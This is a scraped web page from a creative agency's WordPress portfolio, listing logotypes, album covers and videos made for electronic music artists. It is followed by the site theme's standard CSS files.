				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/stephen-j-kroos-album/' rel='bookmark' title='Permanent Link: Experiments'>Experiments</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/stephen-j-kroos-album/'><img src='//followthecaption.com/wp-content/uploads/2012/10/SJK_artwork_thumbnail.png' title='SJK_artwork_thumbnail *caption' alt='sjk_album_artwork *caption' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='651' class='post-entry post-entry-651 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/silk-sofa-artworks/' rel='bookmark' title='Permanent Link: Silk Sofa'>Silk Sofa</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/silk-sofa-artworks/'><img src='//followthecaption.com/wp-content/uploads/2012/10/silksofa_artcover_thumbnail.png' title='silksofa_artcover_thumbnail' alt='silk sofa thumbnail *caption' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='622' class='post-entry post-entry-622 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/dj-moskow-logotype/' rel='bookmark' title='Permanent Link: mskw'>mskw</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/dj-moskow-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/07/moskow_logotype_thumbnail.png' title='moskow_logotype_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='620' class='post-entry post-entry-620 flex_column all_sort no_margin videos_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/silk-publishing-youtube-video-template/' rel='bookmark' title='Permanent Link: Silk Music TV Youtube'>Silk Music TV Youtube</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/silk-publishing-youtube-video-template/'><img src='//followthecaption.com/wp-content/uploads/2012/07/youtube_temp_silk_thumbnail.png' title='youtube_temp_silk_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='616' class='post-entry post-entry-616 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/phw-artcover/' rel='bookmark' title='Permanent Link: PHW Releases'>PHW Releases</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/phw-artcover/'><img src='//followthecaption.com/wp-content/uploads/2012/07/progressivehouseworldwide_artocover_thumbnail1.png' title='progressivehouseworldwide_artocover_thumbnail' alt='PHW thumbnail *caption' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='606' class='post-entry post-entry-606 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/arrival-artcover/' rel='bookmark' title='Permanent Link: Arrival Recordings'>Arrival Recordings</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/arrival-artcover/'><img src='//followthecaption.com/wp-content/uploads/2012/06/arrival_thumbnail.jpg' title='Arrival Release' alt='Arrival recordings release *caption graphic design music' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='599' class='post-entry post-entry-599 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/kerry-leva-logotype/' rel='bookmark' title='Permanent Link: Kerry Leva'>Kerry Leva</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/kerry-leva-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/05/kerry_leva_thumbnail.png' title='kerry_leva_thumbnail' alt='caption_kerry_leva_thumbnail' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='548' class='post-entry post-entry-548 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/progressive-house-worldwide-logotype/' rel='bookmark' title='Permanent Link: PHW'>PHW</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/progressive-house-worldwide-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/02/PHW_thumbnail.png' title='PHW_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='431' class='post-entry post-entry-431 flex_column all_sort no_margin artcovers_sort logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/breakshift-logotype/' rel='bookmark' title='Permanent Link: Breakshift'>Breakshift</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/breakshift-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/breakshift_thumbnail.png' title='Breakshift artcover album *caption' alt='Breakshift artcover album *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='434' class='post-entry post-entry-434 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/oza-logotype/' rel='bookmark' title='Permanent Link: Oza'>Oza</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/oza-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/Oza_logotype_thumbnail.png' title='Oza logotype *caption' alt='Oza logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='435' class='post-entry post-entry-435 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/yuan-logotype/' rel='bookmark' title='Permanent Link: Yuan'>Yuan</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/yuan-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/yuan_thumb1.png' title='yuan_thumb' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='433' class='post-entry post-entry-433 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/soundprank-logotype/' rel='bookmark' title='Permanent Link: Soundprank'>Soundprank</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/soundprank-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/soundprank_logotype_test_thumbnail.png' title='Soundprank logotype *caption' alt='Soundprank logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='380' class='post-entry post-entry-380 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/shingo-nakamura-logotype/' rel='bookmark' title='Permanent Link: Shingo Nakamura'>Shingo Nakamura</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/shingo-nakamura-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/shingo_nakamura_logotype_thumbnail.png' title='Shingo nakamura logotype *caption' alt='Shingo nakamura logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='436' class='post-entry post-entry-436 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/zack-roth/' rel='bookmark' title='Permanent Link: Zack Roth'>Zack Roth</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/zack-roth/'><img src='//followthecaption.com/wp-content/uploads/2012/01/Zack_Roth_Logotype_thumbnail.png' title='Zack Roth logotype *caption' alt='Zack Roth logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='437' class='post-entry post-entry-437 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/sean-marx-logotype/' rel='bookmark' title='Permanent Link: Sean Marx'>Sean Marx</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/sean-marx-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/sean-marx-logotype-thumbnail.png' title='sean marx logotype *caption' alt='sean marx logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='442' class='post-entry post-entry-442 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/this-is-london/' rel='bookmark' title='Permanent Link: This is London!'>This is London!</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/this-is-london/'><img src='//followthecaption.com/wp-content/uploads/2012/01/London_Poster_thumbnail.png' title='London_Poster_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='445' class='post-entry post-entry-445 flex_column all_sort no_margin books_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/seven-days/' rel='bookmark' title='Permanent Link: Seven Days'>Seven Days</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/seven-days/'><img src='//followthecaption.com/wp-content/uploads/2012/01/seven_days_thumbnail.png' title='seven days book *caption' alt='seven days book *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='446' class='post-entry post-entry-446 flex_column all_sort no_margin books_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/icons/' rel='bookmark' title='Permanent Link: Icons'>Icons</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/icons/'><img src='//followthecaption.com/wp-content/uploads/2012/01/icons_thumbnail.png' title='Icons book *caption' alt='Icons book *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='449' class='post-entry post-entry-449 flex_column all_sort no_margin exhibitions_sort videos_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/kopi-susu/' rel='bookmark' title='Permanent Link: Kopi Susu'>Kopi Susu</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/kopi-susu/'><img src='//followthecaption.com/wp-content/uploads/2012/01/kopi_susu_exhibition_thumbnail.png' title='kopi_susu_exhibition_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='448' class='post-entry post-entry-448 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/collector-dark-dog-bottle/' rel='bookmark' title='Permanent Link: Collector Dark Dog'>Collector Dark Dog</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/collector-dark-dog-bottle/'><img src='//followthecaption.com/wp-content/uploads/2012/01/dark_dog_collector_thumbnail1.png' title='dark_dog_collector_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='439' class='post-entry post-entry-439 flex_column all_sort no_margin artcovers_sort logotypes_sort promotions_sort videos_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/tritonal-logotype/' rel='bookmark' title='Permanent Link: Tritonal'>Tritonal</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/tritonal-logotype/'><img src='//followthecaption.com/wp-content/uploads/2012/01/tritonal_thumbnail.png' title='tritonal_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='727' class='post-entry post-entry-727 flex_column all_sort no_margin websites_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/thomas-sagstad-beta-website/' rel='bookmark' title='Permanent Link: Sagstad Website'>Sagstad Website</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/thomas-sagstad-beta-website/'><img src='//followthecaption.com/wp-content/uploads/2011/07/sagstad_website_thumbnail.png' title='Sagstad website *caption' alt='Sagstad website *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	</div><!-- end --></div>

<div class="hr hr_flag dynamic_element dynamic_el_3">    	<span class="primary-background seperator-addon"></span>    	<span class="hr-seperator extralight-border"></span></div>

<div class='outer_callout dynamic_element dynamic_el_4'>	<div class='callout hero-text'>		<div class=' content-area'><p>We work with them!</p>
		</div>	</div></div>

<div class='dynamic_element dynamic_el_5 partner_list '><div class = 'no_margin flex_column one_fifth first'><div class = 'inner_column'><a href='//silk-music.com/' title=''><img width="196" height="142" src="//followthecaption.com/wp-content/uploads/2012/01/silkmusic_logotype.png" class="attachment-logo" alt="silkmusic_logotype" /></a></div></div><div class = 'no_margin flex_column one_fifth '><div class = 'inner_column'><a href='//progressivehouseworldwide.com/' title=''><img width="196" height="142" src="//followthecaption.com/wp-content/uploads/2012/01/phw.png" class="attachment-logo" alt="phw" /></a></div></div><div class = 'no_margin flex_column one_fifth '><div class = 'inner_column'><a href='//www.enhancedmusic.com/' title=''><img width="196" height="142" src="//followthecaption.com/wp-content/uploads/2012/01/enhanced.png" class="attachment-logo" alt="enhanced" /></a></div></div><div class = 'no_margin flex_column one_fifth '><div class = 'inner_column'><a href='//macarize.net/' title=''><img width="196" height="142" src="//followthecaption.com/wp-content/uploads/2012/01/macarice_logotype.png" class="attachment-logo" alt="macarice_logotype" /></a></div></div><div class = 'no_margin flex_column one_fifth '><div class = 'inner_column'><a href='//avarecordings.com/' title=''><img width="196" height="142" src="//followthecaption.com/wp-content/uploads/2012/01/ava.png" class="attachment-logo" alt="ava" /></a></div></div></div>				
				
				<!--end content-->
				</div>
				
								
				
			</div><!--end container-->

	</div>
	<!-- ####### END MAIN CONTAINER ####### -->


			
			
			<!-- ####### FOOTER CONTAINER ####### -->
			<div class='container_wrap ' id='footer'>
				<div class='container'>
				
					<div class='one_half first'>				<div class='widget'>
				<h3 class='widgettitle'>Interesting links</h3>
				<span class='minitext'>Besides are some interesting links for you! Enjoy your stay :)</span>
				</div>
			</div><div class='one_half '><div class='widget widget_pages'><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-31"><a href="//followthecaption.com/ico/">.ico</a></li>
<li class="page_item page-item-370"><a href="//followthecaption.com/about/">About *caption</a></li>
<li class="page_item page-item-56"><a href="//followthecaption.com/archivesitemap/">Archive/Sitemap</a></li>
<li class="page_item page-item-86"><a href="//followthecaption.com/contact/">Contact</a></li>
<li class="page_item page-item-73"><a href="//followthecaption.com/gallery/">Gallery</a></li>
<li class="page_item page-item-63"><a href="//followthecaption.com/page-fullwidth/">Page: Fullwidth</a></li>
<li class="page_item page-item-59"><a href="//followthecaption.com/page-sidebar-left/">Page: Sidebar Left</a></li>
<li class="page_item page-item-61"><a href="//followthecaption.com/page-sidebar-right/">Page: Sidebar Right</a></li>
<li class="page_item page-item-84"><a href="//followthecaption.com/works/">Portfolio</a></li>
<li class="page_item page-item-82"><a href="//followthecaption.com/portfolio-1-column/">Portfolio 1 Column</a></li>
<li class="page_item page-item-80"><a href="//followthecaption.com/portfolio-2-columns/">Portfolio 2 Columns</a></li>
<li class="page_item page-item-78"><a href="//followthecaption.com/portfolio-3-columns/">Portfolio 3 Columns</a></li>
<li class="page_item page-item-75"><a href="//followthecaption.com/portfolio-4-columns/">Portfolio 4 Columns</a></li>
<li class="page_item page-item-67"><a href="//followthecaption.com/shortcodes/">Shortcodes</a></li>
<li class="page_item page-item-70"><a href="//followthecaption.com/video-tutorials/">Video Tutorials</a></li>
<li class="page_item page-item-28"><a href="//followthecaption.com/welcome/">Welcome!</a></li>
</ul><span class='seperator extralight-border'></span></div></div>
					
				</div>
				
			</div>
		<!-- ####### END FOOTER CONTAINER ####### -->
		
		<!-- ####### SOCKET CONTAINER ####### -->
			<div class='container_wrap ' id='socket'>
				<div class='container'>
					<span class='copyright'>&copy; Copyright - <a href='//followthecaption.com/'>*caption creative agency</a></span>
								
				</div>
			</div>
			<!-- ####### END SOCKET CONTAINER ####### -->
		
		</div><!-- end wrap_all -->
		
		
		
				

<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-29083200-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? '//ssl' : '//www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = '//followthecaption.com/wp-content/themes/anuglar/framework/';
    avia_framework_globals.installedAt = '//followthecaption.com/wp-content/themes/anuglar/';
    avia_framework_globals.ajaxurl = '//followthecaption.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='//followthecaption.com/wp-content/themes/anuglar/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.0.1'></script>
<script type='text/javascript' src='//followthecaption.com/wp-content/themes/anuglar/js/aviapoly.js?ver=1.1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://followthecaption.com/wp-content/themes/anuglar/style.css
body_size: 797
content:
/*
Theme Name: Angular
Description: <strong>A sleek Portfolio Theme by Kriesi</strong> - <br/> Update notifications available on twitter and facebook:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a>
Version: 1.9
Author: Kriesi
Author URI: http://www.kriesi.at
*/


/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* To make it easy to update your theme, you should not edit the styles in this file. Instead use 
* the custom.css file that is located in your themes /css/ folder to add your styles. 
* You can copy a style rule from any of your css files and paste it in custom.css and
* it will override the original style. If you just want to add small css snippets you might also
* want to consider to add it to the designated CSS option field in your themes backend at: Theme Options->Styling
*/

/* url('css/grid.css') loads the default grid with all widths for the different screens */

/* url('css/base.css') loads the css reset & default styling for html elements like <a>, <ul>, <li>, and some wordpress generated classes (eg galleries) */     


/* url('css/layout.css') theme layout for the default screen size and media queries for smaller screen estates */         

/* ('css/slideshow.css') theme layout for the various slideshows */       

/* ('css/shortcodes.css') loads the css rules for the theme shortcodes */

#copyright{
text-align:center;
}



--- FILE ---
content_type: text/css
request_url: http://followthecaption.com/wp-content/themes/anuglar/css/base.css
body_size: 3543
content:
/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Table
	#Misc
    #WordPress Generated Generics
*/

/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		list-style: none; }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }


/* #Basic Styles
================================================== */

	html, body{
		overflow-x: hidden;
	}

	body {
		font: 13px/1.65em "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
		color: #444;
		 /*-webkit-font-smoothing: antialiased; Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
 }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		font-family: "Georgia", "Times New Roman", Helvetica, Arial, sans-serif;
		font-weight: normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; text-decoration: none; color: inherit; }
	h1 { font-size: 38px; line-height: 1.1em; margin-bottom: 14px;}
	h2 { font-size: 33px; line-height: 1.1em; margin-bottom: 10px; }
	h3 { font-size: 22px; line-height: 1.1em; margin-bottom: 8px; } /*28*/
	h4 { font-size: 18px; line-height: 1.1em; margin-bottom: 4px; } /*21*/
	h5 { font-size: 16px; line-height: 1.1em; }						/*17*/
	h6 { font-size: 14px; line-height: 1.1em; }

	.flex_column h1, .flex_column h2, .flex_column h3, .flex_column h4, .flex_column h5, .flex_column h6{
	font: 13px/1.3em "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-bottom: 6px; font-weight:bold; text-transform: uppercase; letter-spacing: 1px;}
	.flex_column h1 { font-size: 13px; }
	.flex_column h2 { font-size: 12px; }
	.flex_column h3 { font-size: 11px; }
	.flex_column h4, .flex_column h5, .flex_column h6 { font-size: 10px; }

	 .flex_column h1 a:hover, .flex_column h2 a:hover, .flex_column h3 a:hover, .flex_column h4 a:hover, .flex_column h5 a:hover, .flex_column h6 a:hover{text-decoration: underline;}


	p { margin: 0 0 1.7em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px;   }

	em { font-style: italic; }
	strong { font-weight: bold;  }
	small { font-size: 80%; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }

	/*	Blockquotes  */
	blockquote{
	font-family:Georgia,"Times New Roman",Times,serif;
	clear:both;
	font-size:1.5em;
/* 	font-style:italic; */
	line-height:1.4em;
	margin:20px 0 20px 54px;
	quotes:"\201C""\201D";
	position: relative;
	}

	blockquote:before{
	content:open-quote;
	font-size:5em;
	line-height:.1em;
	margin-right:.25em;
	vertical-align:-0.5em;
	display:block;
	position: absolute;
	top: 40px;
	left: -54px;
	opacity: 0.5;
	width: 50px;
	font-family: "Georgia", "Times New Roman", Helvetica, Arial, sans-serif;
	}

	blockquote p{position: relative; padding:5px 0; margin:0; }
	blockquote cite:before { content: "\2014 \0020"; padding:0px 3px; }
	blockquote small, blockquote cite, blockquote small a, blockquote cite a, blockquote a small, blockquote a cite{font-size: 12px;}


/* #Links
================================================== */
	a { text-decoration: underline; outline: 0; }
	a:hover, a:focus, a:visited { outline: 0; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	ul, ol { margin-bottom: 20px;  }
	ul { list-style: none outside; margin-left: 7px;}
	ol { list-style: decimal; margin-left: 15px; }
	ol, ul.square, ul.circle, ul.disc { }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc, .entry-content ul { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px;  }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }

